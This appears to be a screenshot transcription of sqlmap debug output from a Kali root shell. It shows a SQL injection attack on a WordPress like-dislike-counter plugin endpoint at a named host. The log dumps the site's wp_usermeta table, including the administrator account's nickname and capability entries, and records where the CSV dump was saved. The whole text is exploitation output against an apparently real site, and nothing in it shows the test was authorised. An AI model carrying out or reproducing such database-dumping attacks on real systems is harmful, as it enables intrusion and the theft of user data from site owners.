 [01:28:48] [TRAFFIC IN] HTTP response [#43] (400 Bad Request):
Date: Sun, 14 Sep 2025 05:28:25 GMT
Server: Apache/2.4.7 (Ubuntu)
Content-Length: 305
Connection: close
Content-Type: text/html; charset=iso-8859-1
URI: http://dev.fngs.kr/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/ajax_counte
r.php
[01:28:48] [DEBUG] got HTTP error code: 400 ('Bad Request')
[01:28:48] [DEBUG] performed 34 queries in 0.64 seconds
[01:28:48] [DEBUG] analyzing table dump for possible password hashes
Database: wordpress
Table: wp_usermeta
[15 entries]
| user_id | umeta_id | meta_key | meta_value |
| 1 | 1 | nickname | kisec |
| 1 | 2 | first_name | <blank> |
| 1 | 3 | last_name | <blank> |
| 1 | 4 | description | <blank> |
| 1 | 5 | rich_editing | true |
| 1 | 6 | syntax_highlighting | true |
| 1 | 7 | comment_shortcuts | false |
| 1 | 8 | admin_color | fresh |
| 1 | 9 | use_ssl | 0 |
| 1 | 10 | show_admin_bar_front | true |
| 1 | 11 | locale | <blank> |
| 1 | 12 | wp_capabilities | a:1:{s:13:"administrator";b:1;} |
| 1 | 13 | wp_user_level | 10 |
| 1 | 14 | dismissed_wp_pointers | <blank> |
| 1 | 15 | show_welcome_panel | 1 |
[01:28:48] [INFO] table 'wordpress.wp_usermeta' dumped to CSV file '/root/.local/share/sqlmap/output/dev
.fngs.kr/dump/wordpress/wp_usermeta.csv'
[01:28:48] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 17 times
[01:28:48] [DEBUG] too many 4xx and/or 5xx HTTP error codes could mean that some kind of protection is i
nvolved (e.g. WAF)
[01:28:48] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/dev.fngs.kr'
[01:28:48] [WARNING] your sqlmap version is outdated
[*] ending @ 01:28:48 /2025-09-14/
(root㉿kali)-[/home/kali/Desktop]
#